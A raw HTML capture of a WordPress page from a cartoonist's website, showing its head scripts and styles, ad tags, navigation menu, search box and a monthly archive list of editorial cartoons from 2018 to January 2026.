

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henrypayne.com/?page_id=175&artwork=Cartoon:%20Djokovic%20US%20Open%20Ban
body_size: 59542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	
<html xmlns="http://www.w3.org/1999/xhtml"> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.4.7" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Henry Payne  &raquo; Request an Original</title>
    <link rel="pingback" href="Henry Payne" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://henrypayne.com/index.php/feed" /> 
	<link rel="stylesheet" href="https://henrypayne.com/wp-content/themes/HenryPayne/style.css" type="text/css" media="screen" />
    <link rel="shortcut icon" href="https://henrypayne.com/wp-content/themes/HenryPayne/img/favicon.ico" /> 
    <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js" type="text/javascript" />
    <script src="https://henrypayne.com/wp-content/themes/HenryPayne/scripts/jquery.js" type="text/javascript" />
    
    <script type="text/javascript">
     $(document).ready(function() {
   		// do stuff when DOM is ready
	 });
    </script>
    
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/henrypayne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://henrypayne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://henrypayne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://henrypayne.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://henrypayne.com/index.php/wp-json/wp/v2/pages/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henrypayne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://henrypayne.com/index.php/request-an-original" />
<link rel='shortlink' href='https://henrypayne.com/?p=175' />
<link rel="alternate" type="application/json+oembed" href="https://henrypayne.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrypayne.com%2Findex.php%2Frequest-an-original" />
<link rel="alternate" type="text/xml+oembed" href="https://henrypayne.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrypayne.com%2Findex.php%2Frequest-an-original&#038;format=xml" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5827132835831172"
     crossorigin="anonymous"></script>
  </head>
  
  <body>

	<div id="wrap">
	
		<div id="header">
			
			<span class="advertisment">
				<script type="text/javascript"><!--
					google_ad_client = "pub-4801656027092114";
					/* 468x60, created 10/9/09 */
					google_ad_slot = "9516850535";
					google_ad_width = 468;
					google_ad_height = 60;
					//-->
					</script>
					<script type="text/javascript"
					src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script>
				<!--<img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/advertisment.png" alt="Advertisment" />-->
			</span><!-- /advertisment -->
			
			<h1> <a href="https://henrypayne.com"><!-- Henry Payne --></a> </h1>
		
		</div> <!-- /header -->
		
	
		<div id="content">
		
			<div id="navigation">
				<ul id="menu">
					<li class="long"><a href="https://henrypayne.com?cat=8">Editorial Cartoons</a></li>
					<li><a href="https://henrypayne.com?cat=7">Articles</a></li>
					<li><a href="https://henrypayne.com?page_id=158">Radio</a></li>
					<li><a href="https://henrypayne.com?cat=10">Car-Toons</a></li>
					<li><a href="https://henrypayne.com?page_id=43">Books</a></li>
					<li><a href="https://henrypayne.com?cat=9">Art Portfolio</a></li>
					<li class="short"><a href="https://henrypayne.com?page_id=2">About</a></li>
				</ul>
			</div> <!-- /navigation -->


			<div id="sidebar">
			
				<ul>
					<li>
												<span class="search-red">Search</span>
						<span class="search-gray">Cartoons</span>
						<form method="get" action="https://henrypayne.com" id="search-form">
							<input id="s" type="text" name="s" value="Enter your search here..." onblur="this.value = this.value || this.defaultValue;" onfocus="this.value == this.defaultValue && (this.value = '');" />
							<div id="search-bottom">
								<input type="submit" name="submit" id="searchsubmit" value="Search" />
								<!-- <a href="#">Advanced Search</a>  -->
							</div> <!-- /search-bottom -->
						</form>					</li>
					
							
					
						
					
					<li>
						<span class="search-red">Comic</span>
						<span class="search-gray">Archive</span>
						<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'>
						<option value="">Select Month</option>
							<option value='https://henrypayne.com/index.php/2026/01?cat=-7'> January 2026 &nbsp;(23)</option>
	<option value='https://henrypayne.com/index.php/2025/12?cat=-7'> December 2025 &nbsp;(48)</option>
	<option value='https://henrypayne.com/index.php/2025/11?cat=-7'> November 2025 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2025/10?cat=-7'> October 2025 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2025/09?cat=-7'> September 2025 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2025/08?cat=-7'> August 2025 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2025/07?cat=-7'> July 2025 &nbsp;(25)</option>
	<option value='https://henrypayne.com/index.php/2025/06?cat=-7'> June 2025 &nbsp;(42)</option>
	<option value='https://henrypayne.com/index.php/2025/05?cat=-7'> May 2025 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2025/04?cat=-7'> April 2025 &nbsp;(34)</option>
	<option value='https://henrypayne.com/index.php/2025/03?cat=-7'> March 2025 &nbsp;(34)</option>
	<option value='https://henrypayne.com/index.php/2025/02?cat=-7'> February 2025 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2025/01?cat=-7'> January 2025 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2024/12?cat=-7'> December 2024 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2024/11?cat=-7'> November 2024 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2024/10?cat=-7'> October 2024 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2024/09?cat=-7'> September 2024 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2024/08?cat=-7'> August 2024 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2024/07?cat=-7'> July 2024 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2024/06?cat=-7'> June 2024 &nbsp;(33)</option>
	<option value='https://henrypayne.com/index.php/2024/05?cat=-7'> May 2024 &nbsp;(47)</option>
	<option value='https://henrypayne.com/index.php/2024/04?cat=-7'> April 2024 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2024/03?cat=-7'> March 2024 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2024/02?cat=-7'> February 2024 &nbsp;(56)</option>
	<option value='https://henrypayne.com/index.php/2024/01?cat=-7'> January 2024 &nbsp;(48)</option>
	<option value='https://henrypayne.com/index.php/2023/12?cat=-7'> December 2023 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2023/11?cat=-7'> November 2023 &nbsp;(35)</option>
	<option value='https://henrypayne.com/index.php/2023/10?cat=-7'> October 2023 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2023/09?cat=-7'> September 2023 &nbsp;(29)</option>
	<option value='https://henrypayne.com/index.php/2023/08?cat=-7'> August 2023 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2023/07?cat=-7'> July 2023 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2023/06?cat=-7'> June 2023 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2023/05?cat=-7'> May 2023 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2023/04?cat=-7'> April 2023 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2023/03?cat=-7'> March 2023 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2023/02?cat=-7'> February 2023 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2023/01?cat=-7'> January 2023 &nbsp;(31)</option>
	<option value='https://henrypayne.com/index.php/2022/12?cat=-7'> December 2022 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2022/11?cat=-7'> November 2022 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2022/10?cat=-7'> October 2022 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2022/09?cat=-7'> September 2022 &nbsp;(34)</option>
	<option value='https://henrypayne.com/index.php/2022/08?cat=-7'> August 2022 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2022/07?cat=-7'> July 2022 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2022/06?cat=-7'> June 2022 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2022/05?cat=-7'> May 2022 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2022/04?cat=-7'> April 2022 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2022/03?cat=-7'> March 2022 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2022/02?cat=-7'> February 2022 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2022/01?cat=-7'> January 2022 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2021/12?cat=-7'> December 2021 &nbsp;(51)</option>
	<option value='https://henrypayne.com/index.php/2021/11?cat=-7'> November 2021 &nbsp;(51)</option>
	<option value='https://henrypayne.com/index.php/2021/10?cat=-7'> October 2021 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2021/09?cat=-7'> September 2021 &nbsp;(48)</option>
	<option value='https://henrypayne.com/index.php/2021/08?cat=-7'> August 2021 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2021/07?cat=-7'> July 2021 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2021/06?cat=-7'> June 2021 &nbsp;(47)</option>
	<option value='https://henrypayne.com/index.php/2021/05?cat=-7'> May 2021 &nbsp;(33)</option>
	<option value='https://henrypayne.com/index.php/2021/04?cat=-7'> April 2021 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2021/03?cat=-7'> March 2021 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2021/02?cat=-7'> February 2021 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2021/01?cat=-7'> January 2021 &nbsp;(56)</option>
	<option value='https://henrypayne.com/index.php/2020/12?cat=-7'> December 2020 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2020/11?cat=-7'> November 2020 &nbsp;(47)</option>
	<option value='https://henrypayne.com/index.php/2020/10?cat=-7'> October 2020 &nbsp;(56)</option>
	<option value='https://henrypayne.com/index.php/2020/09?cat=-7'> September 2020 &nbsp;(42)</option>
	<option value='https://henrypayne.com/index.php/2020/08?cat=-7'> August 2020 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2020/07?cat=-7'> July 2020 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2020/06?cat=-7'> June 2020 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2020/05?cat=-7'> May 2020 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2020/04?cat=-7'> April 2020 &nbsp;(64)</option>
	<option value='https://henrypayne.com/index.php/2020/03?cat=-7'> March 2020 &nbsp;(58)</option>
	<option value='https://henrypayne.com/index.php/2020/02?cat=-7'> February 2020 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2020/01?cat=-7'> January 2020 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2019/12?cat=-7'> December 2019 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2019/11?cat=-7'> November 2019 &nbsp;(35)</option>
	<option value='https://henrypayne.com/index.php/2019/10?cat=-7'> October 2019 &nbsp;(33)</option>
	<option value='https://henrypayne.com/index.php/2019/09?cat=-7'> September 2019 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2019/08?cat=-7'> August 2019 &nbsp;(37)</option>
	<option value='https://henrypayne.com/index.php/2019/07?cat=-7'> July 2019 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2019/06?cat=-7'> June 2019 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2019/05?cat=-7'> May 2019 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2019/04?cat=-7'> April 2019 &nbsp;(30)</option>
	<option value='https://henrypayne.com/index.php/2019/03?cat=-7'> March 2019 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2019/02?cat=-7'> February 2019 &nbsp;(48)</option>
	<option value='https://henrypayne.com/index.php/2019/01?cat=-7'> January 2019 &nbsp;(52)</option>
	<option value='https://henrypayne.com/index.php/2018/12?cat=-7'> December 2018 &nbsp;(37)</option>
	<option value='https://henrypayne.com/index.php/2018/11?cat=-7'> November 2018 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2018/10?cat=-7'> October 2018 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2018/09?cat=-7'> September 2018 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2018/08?cat=-7'> August 2018 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2018/07?cat=-7'> July 2018 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2018/06?cat=-7'> June 2018 &nbsp;(34)</option>
	<option value='https://henrypayne.com/index.php/2018/05?cat=-7'> May 2018 &nbsp;(40)</option>
